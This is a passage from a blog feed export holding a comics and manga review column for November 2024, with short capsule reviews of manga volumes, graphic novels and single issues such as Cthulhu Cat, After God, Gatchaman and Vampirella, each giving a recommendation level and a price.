wallows in retro 70s cartoon tropes to have played this as a Very Special Episode too, but they resisted the temptation.\u0026nbsp; There is sometimes a jarring tonal dissonance between the comedy beats and Brooklyn's very real struggle to just be herself, but this series does tend to do that kind of thing pretty often, so I guess avoiding the MCU-style bathos would feel wrong.\u0026nbsp; If all the furor results in it being put back on the schedule, it's definitely worth watching legally.\u0026nbsp; Whether you find it worth watching through other means depends on the firmness of your stance on piracy, and I'm not going to push anyone to violate such a stance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI did start reading the second Dreadnought book, but slammed hard into some story elements that really rub me the wrong way, that I find difficult to articulate well enough to explain why I haven't had problems with some similar material (although it does feel a lot like why I couldn't keep going with the Wayward Children books).\u0026nbsp; So I'm going to let it rest for now.\u0026nbsp; I did read a \"deleted scene\" from the upcoming third book on the author's Patreon that might give me the impetus to try again, but for now there's some other stuff on my reading pile I'd rather get through first.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u0026nbsp; The first of the Adventure Finders epilogues is expected to come out next month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Gamer vol 6\u003C\/u\u003E: Dark Horse Manga - The \"inner thoughts of the cats\" elements mostly retreat into end of chapter one-pager bits, which I think is for the better.\u0026nbsp; Keeping the separation between what the human sees and what the cats experience seems to work well, and breaking that barrier was giving me some \"meh\" vibes.\u0026nbsp; In this volume Riko realizes that her kittens have \"leveled up\" into adult cats, but for the most part the story is \"she games, cats do cat things, parallels are drawn\" without any significant change to the premise.\u0026nbsp; No new cats, no one else finds out she has cats, etc.\u0026nbsp; It's cute and a fun read, but it doesn't seem to want to or even need to go anywhere new right now.\u0026nbsp; Recommended unless you just Don't Get Cats.\u0026nbsp; $11.99\/$15.99Cn\u0026nbsp; (Dark Horse doesn't generally put age ratings on their manga, but this is pretty safely all-ages.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zy0qxrGNxtslkx6VP3kI1ADoV5bzSd2lV7FVfLGMqPtPcxknO15H8E3t2wJbx-8Df_WjrMw5gFAtqwv8mOYWlTjFJFkZz7NV3YOOBg_LrhRJrPIgUngMuS6Gazf6wZ9M3wjGES62ngE6rvTqIWhP7FKbEnrBbPSzZ2SNQW9FCO4p9ymVXwCTIIqE5SM\/s1000\/81gxJer4V4L._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"697\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zy0qxrGNxtslkx6VP3kI1ADoV5bzSd2lV7FVfLGMqPtPcxknO15H8E3t2wJbx-8Df_WjrMw5gFAtqwv8mOYWlTjFJFkZz7NV3YOOBg_LrhRJrPIgUngMuS6Gazf6wZ9M3wjGES62ngE6rvTqIWhP7FKbEnrBbPSzZ2SNQW9FCO4p9ymVXwCTIIqE5SM\/s320\/81gxJer4V4L._AC_UF1000,1000_QL80_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENyah nyah, Cthulhu ftaghn.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECthulhu Cat\u003C\/u\u003E: Dark Horse Manga - A one-shot collecting a bunch of short strips done in a cute and pusheen-ish style, but with the Great Old Ones deciding to take on the forms of cats for their own inscrutable reasons.\u0026nbsp; Now, this is a cat manga that is definitely going somewhere, but not somewhere you'd want to go in real life.\u0026nbsp; The creator admits to having come to the Mythos fairly recently, and the treatment is a bit surface-level, trying to cram as much into one volume as possible (including a bit near the end where the author effectively admits that a bunch of names are being tossed out with character designs despite there being no time to actually DO anything with them).\u0026nbsp; Now, this is not the first time I've seen someone meld together Mythos stuff and cute cats, that would be the defunct webcomic Hello Cthulhu (Mythos in Sanrio style).\u0026nbsp; But this is a fun take on the mashup, and it has a nicely \"creepy but technically safe for kids\" vibe to it, like Rosamond from the Nate the Great books.\u0026nbsp; (Speaking of creepy, when I looked up Nate the Great on Wikipedia I discovered that the series I read as a kid in the 70s is STILL RUNNING.)\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\u0026nbsp; (Again, no ratings, and I suppose it could pass as All Ages?)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHeterogenia Linguistico vol 2\u003C\/u\u003E: Yen Press - The protagonist and his little band make their way up into the mountains, meeting a few more races but perhaps more importantly learning of a role that seems to transcend species and gender, the Ehyu.\u0026nbsp; As with almost everything in this series, it's never fully explained (the theme is, after all, incomplete understanding), but they seem to be a sort of shaman class, wandering wise people who seem to have been released from any obligations to clan or race.\u0026nbsp; The cute little half-werewolf girl who is the linguist's guide considers it to be a viable \"what I want to be when I grow up\" choice, especially since she now sees the protagonist as her father's successor (well, I'm presuming that...again, it's not exactly made clear that the word she's using means her father's profession rather than his biological role).\u0026nbsp; As an educator with a degree focus in how people learn (albeit how they learn science, not language), I find this a fascinating puzzle and modeling of the process of learning about languages and the cultures that shape it.\u0026nbsp; You can't just learn about language or just learn about culture, they're inextricably intertwined, and Salt Seno is doing a very good job of showing this, even if the results can be a little frustrating at times.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn\u0026nbsp; Rated Teen, plus Language (ironically) and Violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 1\u003C\/u\u003E: Viz Media\/Viz Signature - This is sort of \"Neon Genesis Evangelion meets Chainsaw Man.\"\u0026nbsp; Just replace the creepy giant robots with even creepier human\/god hybrids.\u0026nbsp; The art is definitely going for the same feel as Chainsaw Man, down to some of the facial expressions characters make.\u0026nbsp; According to the last page, writer\/artist Sumi Endo has been getting published for the last ten years, and I guess similarities to Chainsaw Man's art are a result of being shaped by similar influences.\u0026nbsp; Anyway, like both Evangelion and Chainsaw Man, the world is suffering from the presence of forces either divine or demonic or both, and humanity is slowly losing what seems to be merely a holding action against the gods and monsters.\u0026nbsp; Suicide by god is a significant social problem...looking a god in the eye is instantly fatal, but many seek out a look anyway because gods are said to also be impossibly beautiful (they don't appear on film, unliving sensors, or in mirrors, so no cheap anti-Medusa tactics).\u0026nbsp; The two main protagonists are one of the few scientists in the anti-god weapon program who still has some ethics left, and a high school girl named Waka who is intent on killing the gods and might just be able to pull it off because there's Something Special about her.\u0026nbsp; Of course, because this book just wallows in body horror, that Something Special is also pretty disgusting, even in black and white.\u0026nbsp; Despite all this, it has a cute talking cat comic relief character to help lighten the mood, which may not work for everyone.\u0026nbsp; To use blurb-speak, if you like Chainsaw Man, you may well like this, as it has a similar mix of \"if I saw that in person I'd throw up\" and comic relief to break up the cosmic weirdness and despair.\u0026nbsp; I'm going to give it another volume at least, but I would not really recommend this to general audiences.\u0026nbsp; (Looking over the stuff so far in this column, \"disgusting horror humor\" does seem to be a thing for me lately.\u0026nbsp; I'm not really into it for the scary or the creepy though, so I may be doing horror wrong.)\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAsadora! vol 8\u003C\/u\u003E: Viz Media\/Viz Signature - The 1964 arc wraps up in the first half, mostly focusing on Asa's friend the aspiring singer, with the kaiju being mostly backgrounded.\u0026nbsp; Then the narrative skips ahead to 1968, where Asa is an adult in charge of her own business, the singer has had her one hit and is dealing with the cost of trying to cling to fame, and the other friend is solidly progressing in her pro wrestling career.\u0026nbsp; And, really, the plot is still dominated by the singer Yone, but with Asa more directly involved in things at this point.\u0026nbsp; This is the part in the kaiju movie where the human plots pretty much dominate, and it's zoomed in more on the characters than on the \"country coming back from war\" elements of earlier volumes.\u0026nbsp; If you're mostly interested in the kaiju bits, this is pretty skippable, with only a few pages tying into the main plot here and there.\u0026nbsp; The Career Girls plots are decent enough, but I do hope vol 9 gets back to the kaiju more.\u0026nbsp; Mildly recommended.\u0026nbsp; $16.99\/$22.99Cn\/#13.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Kaiju No. 8 Exclusive on the Third Division, Tank Chair vol 2, Magical Girl Incident vol 3 (of 3), Kuma Kuma Kuma Bear vol 10, Magilumiere Magical Girls Inc. vol 5.\u0026nbsp; I've also ordered Heterogenia Linguistico vol 3-5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz8ZumpvvyUvfmXw_bC0klz7_3j_NEmTZcgJpN8DkWUim_HLolnLJZlPUNIMbagUnnTzCEaozlZ4wqZaIJ8umRtPgfPO98LY3yu2qo1sM3gG8NQlm3f6c-VGJ_r6oibRqWjFa6zNRbgralsuR1dhZNv18y6X3FnJk4uysUPNJKy7gm_VmAVrP00NIHzDo\/s2560\/81JrA2azo4L.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1730\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz8ZumpvvyUvfmXw_bC0klz7_3j_NEmTZcgJpN8DkWUim_HLolnLJZlPUNIMbagUnnTzCEaozlZ4wqZaIJ8umRtPgfPO98LY3yu2qo1sM3gG8NQlm3f6c-VGJ_r6oibRqWjFa6zNRbgralsuR1dhZNv18y6X3FnJk4uysUPNJKy7gm_VmAVrP00NIHzDo\/s320\/81JrA2azo4L.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"And do you know WHY I'd\u003Cbr \/\u003Elike a cup of tea?\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EStar Trek Lower Decks: Warp Your Own Way\u003C\/u\u003E: IDW - This is Ryan North's third \"choose your own adventure\" style book, and the first that is a comic.\u0026nbsp; As regular readers of North's work should probably be expecting, there's math to do, and deliberate cheating (there is, however, the traditional orphan page you can't actually get to even with the required mathematical cheating).\u0026nbsp; Of course, since a comic, even a graphic novel sized one clocking in at 196 pages not counting the extras in back, is going to have a much more limited space for options, you can find the secret options pretty easily if you don't feel like doing math.\u0026nbsp; North also plays with the \"you died again\" aspect of CYOAs, by making it a part of the story itself.\u0026nbsp; All in all, it does feel like it would make a good episode of the show.\u0026nbsp; Recommended.\u0026nbsp; $24.99\/$33.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPrimer: Clashing Colors TPB\u003C\/u\u003E: DC - Wow, an original character YA GN getting her own starring role sequel, it's almost like they've decided people actually liked the new characters after all.\u0026nbsp; This actually came out as a miniseries of floppies this year, but I didn't become aware of it (DC solicits are a hassle to track) until the collected edition was announced, so I just ordered that.\u0026nbsp; But hey, the collection is printed at the same size as the original Primer OGN, so it will fit next to it on the shelf.\u0026nbsp; Mostly the same creative team as the first as well, but a second person is added to art, although neither the credits nor the creator profiles clarify how the art duties have been split up.\u0026nbsp; The story picks up a vague but not terribly long time after the end of the first book, with Primer having made a splash as a local hero, if not seen as a very serious one.\u0026nbsp; The Teen Titans (who seem to be mostly the pre-Go cartoon Teen Titans in personality and abilities, rather than the ones in the YA GN volumes by Kimi Garcia that I haven't really been reading) end up in Washington DC on the trail of Deathstroke, who himself seems to be seeking a macguffin that the Titans are trying to protect.\u0026nbsp; Primer does not make a good impression, but does seem to have at least one fan, a new girl at her school.\u0026nbsp; Yeah, readers who know anything about Deathstroke (or who read the Priest series, at least) will see the plot twist coming a mile off, but given the intended audience it can be forgiven.\u0026nbsp; For people who are several times older than the target audience, it's less a plot twist and more an easter egg.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.50Cn for all ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Little Trashmaid vol 2\u003C\/u\u003E: Silly Studios - This volume introduces some more characters, such as the Flares (a sort of street gang of merfolk who see themselves as an elite guard for Tidy's father, the king) and goes in for slightly longer arcs now that the creators have established the characters and situations.\u0026nbsp; Still wordless other than occasional signs.\u0026nbsp; The tone continues to be broad physical comedy over an undercurrent of tragedy and pain.\u0026nbsp; Not just the overt environmental message, one of the human protagonists storms out of his house after an argument with his mother, although the reader is left guessing at the details, and it never does seem to resolve (the kid does end up back home later on, but it feels more like the plot was just dropped rather than being dealt with).\u0026nbsp; Recommended. $20 plus shipping from Italy, which is actually charged properly this time ($17, as opposed to the $5 I was charged for vol 1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Cursed Princess Club vol 4 (of 4), Empowered vol 12\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #26\u003C\/u\u003E: Marvel - There's been a lot of \"just two of the Four\" stories from North, and this \"biding their time until they're allowed to do the Doom War\" issue shows why Reed and Johnny are a very dangerous pair.\u0026nbsp; Reed's main criterion is \"Will this produce interesting results?\" and Johnny's is \"Will this produce awesome results?\" and that combination tends to end in some sort of explosion or other hazard to local or wider reality.\u0026nbsp; Perhaps a bit silly at times (why does the blood-vomiting skull have a tiny hat?), but amusing enough.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVenom War: Fantastic Four One-Shot\u003C\/u\u003E: Marvel - I don't care about the Venom War crossover, I got this because it's written by Adam Warren and plays with time travel in interesting ways, featuring the Fantastic Four snatched from between moments during the Simonson run where they were using the \"Rosebud II\" time sled.\u0026nbsp; And, frankly, this isn't really a Venom War crossover in any meaningful way, it could've been any fight scene happening in any book at this time, it's all about the convoluted schemes of Doom and Kang throughout the timestream.\u0026nbsp; While technically not truly standalone, it's more connected to old Fantastic Four continuity than current Venom War.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #1\u003C\/u\u003E: Marvel - Another #1 for Jed MacKay and Moon Knight, and it's a fresh start.\u0026nbsp; Moon Knight has a new problem in town and has gone to introduce himself.\u0026nbsp; This is intercut with discussion between Detective Flint (from way back in the original Moench series) and a new Detective who's determined to get the white-clad lunatic off her streets.\u0026nbsp; Very expository, but a lot of it is captions over Moon Knight beating his way through the goons of the new druglord threat.\u0026nbsp; A few good bits, but really more for new readers than existing ones.\u0026nbsp; Mildly recommended if you've been reading MacKay's Moon Knight for a while, but a good place to start if you're curious.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #2 (of 4)\u003C\/u\u003E: Marvel - About half of this issue feels like an excuse for writer Higgins to do some Avengers and Spider-Man schtick, albeit some amusing schtick.\u0026nbsp; There's a bit of macguffin hunt, helping bring some of the Ultraman cast up into parity for the big fight scene (well, against Galactus, so there's not a lot they can do to get up to his level).\u0026nbsp; True to how he's been portrayed, Ultraman does try to negotiate with Galactus, but since there's two more issues left it's not really a spoiler to say that it does not work.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures With Superman #5-6 (of 6)\u003C\/u\u003E: DC - There's only so many ways things can go for characters introduced in an interquel like this, and Josie Campbell doesn't exactly surprise with the resolution here, which also seemed to dance around making an explicit Iron Giant reference.\u0026nbsp; The big plot device introduced at the end of #5 also seems to be deliberately playing up the Evangelion motifs seen in season 2's climax.\u0026nbsp; I guess the story itself doesn't really grab me, given that I'm more focused on the easter eggs.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman: Galactor #2-3 (of 4)\u003C\/u\u003E: Mad Cave - Berg Katse continues to work on cleaning up loose ends without letting Leader X know that those ends were loose in the first place, and the details of his mutation start to come out (if not the gender instability seen in the original Gatchaman anime, at least not yet).\u0026nbsp; The crime family that formed the original basis for Galactor wasn't 100% killed off, and in the decades since it has rebuilt with an eye towards vengeance.\u0026nbsp; Yeah, that part is important to the setting, and how Gatchaman differs from Battle of the Planets...the alien invasion plan's roots were laid down about 20 years ago, and it built up in the shadows until fairly recently before springing out into the public eye.\u0026nbsp; Along the way, we get a view of how Galactor is rather more idealistic than the U.S. translation (or, frankly, the regular Gatchaman title) would have us believe.\u0026nbsp; Their goal, at least as far as everyone but Berg Katse is concerned, is to save humanity from itself.\u0026nbsp; They do not hire sociopaths or mere thugs, everyone needs to be on board with the heroic mission.\u0026nbsp; A lot of the time when childhood nostalgia properties get revived, they make it more \"adult\" by just adding in violence and moral grayness, and there's certainly been a lot more blood and killing in Mad Cave's Gatchaman books than in Battle of the Planets (if perhaps not much more than in the source material!).\u0026nbsp; Making things adult by making the antagonists heroic is a less common choice than making the protagonists unheroic, and I support it.\u0026nbsp; Keeping in mind that I am right in the target age for Battle of the Planets nostalgia and I'm in my 50s, setting up a war where even the most snarling of villains is actually trying to save the world adds welcome moral complexity.\u0026nbsp; (Of course, the heroes as child soldiers is harder to push aside in that case too, so we have the \"heroes who aren't that heroic\" element too.)\u0026nbsp; Recommended.\u0026nbsp; $4.99 each, rated Teen+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #4\u003C\/u\u003E: Mad Cave - Mostly a Jun story, but the beta team finally gets taken off the mantlepiece and fired.\u0026nbsp; And, as a Jun story, there's rather more upskirt shots than are strictly necessary.\u0026nbsp; Also, rather a lot of killing and blood spatter.\u0026nbsp; If the Galactor miniseries above is trying to add some nuance to the story, the main book seems to be leaning into simple \"people die in war\" attitudes, and the Galactor mech commander seems to have slipped past the \"no sociopaths\" screening.\u0026nbsp; Orlando and Bunn may need to coordinate a little better on tone?\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #672\u003C\/u\u003E: Dynamite - Vampirella herself only shows up in flashbacks and imaginings, but this installment of the Dark World story is shaped around a Vampirella-shaped hole.\u0026nbsp; Dracula and Nyx are trying to track Vampi down (he's been a few steps behind her for several months now), while Draculina is stuck in a pile of lethal metaphors in her perception of the Dark World, which continues to be depicted as uninked and uncolored pencil art (albeit very tight pencils, and lacking some of the usual elements of pencils intended for inking and coloring).\u0026nbsp; Gotta admit, some of the bits with Draculina come awfully close to a character complaining about their writer's creative decisions, although she never quite blames it on anyone other than the Dark World itself, whatever it really is.\u0026nbsp; Oddly, Silva's art looks better in the pencils-only Dark World segments than in the fully done Dracula scenes, Silva may be putting too much on the colorist's back in the inked pages.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Little Pony Classics Reimagined: the Odyssey\u003C\/u\u003E: IDW - This uses the framing sequence of Pinkie Pie returning from the Great Trojan Baking Competition to tell bits and pieces of the Odyssey as well as several other Greek myths as told to Pinkie in her travels.\u0026nbsp; My first reaction to this premise was, \"Why did they feel the need to pad out the ODYSSEY?\u0026nbsp; It's not exactly short...it is in fact notorious as being the opposite of that!\"\u0026nbsp; (Greek myth was my first \"fandom\" at age 5-6, and the Odyssey was the first one I read in a version not simplified for kids, being from my English teacher mom's collection.\u0026nbsp; It was a slog at the time.)\u0026nbsp; But by the time I was about halfway through, I saw the point of it.\u0026nbsp; The Odyssey is also very much a one character show, and the side stories let them use the rest of the Mane Six without having to elevate some really obscure side characters.\u0026nbsp; Also, to be honest, Odysseus is a jerk, and there's not a lot of tales within the Odyssey that can be told wherein the pony playing him wouldn't look like a jerk.\u0026nbsp; Discord gets to return in this one as Hades, and he's getting tired of all the \"defanged\" stories (Romeo and Juliet where nobody dies, Little Women where nobody dies, etc.), so naturally Fluttershy is Persephone and tells him to hush.\u0026nbsp; The stories adapted in this book are definitely far less rapey than the original myths, which are pretty bad even in the absence of Zeus, although they do sometimes have to twist in pretzels to avoid giving the Wrong Message by modern standards.\u0026nbsp; Atalanta isn't forced to wed, just forced to have a friend, for instance, but her agency is still being taken away by her father.\u0026nbsp; Recommended mostly as an interesting writing puzzle.\u0026nbsp; $7.99 (80 pages).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Might be another month off from floppies.\u0026nbsp; Two from this month were one-shots and won't be out again, one of my titles finished, and only one (Lower Decks ongoing) is has started up after the comics above were shipped.\u0026nbsp; There might not be enough to warrant shipping costs again until January.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), did not overeat on Thanksgiving, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Whatever -- just SHOOT THE METAPHOR--!!\" - Adam Wendel, Vampirella #672\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8043562325082389688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/11\/daves-capsules-for-november-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8043562325082389688"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8043562325082389688"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/11\/daves-capsules-for-november-2024.html","title":"Dave's Capsules for November 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7TK5x6q8lOrHBpbFggUmMFP1vWHmGICMicEAbKhw5aRs4eUxgemnQwbqem6OpkgXJU06EaVAh64-tOwLNgjRVBwemIgSSVPUUQ5ysZccnFx9X4cRXao0rT1cJ1fxbRnoIG-ja565eOGGMWv0djZewz_Cau-xenTfJ1jtQTMr6vtiQoyDEtPwngiUyCA\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-2087986002832278702"},"published":{"$t":"2024-10-29T00:03:00.001-04:00"},"updated":{"$t":"2024-10-29T00:04:05.094-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amoeba adventures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magical Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nothing special"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Signalverse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superheroes"}],"title":{"type":"text","$t":"Dave's Capsules for October 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older 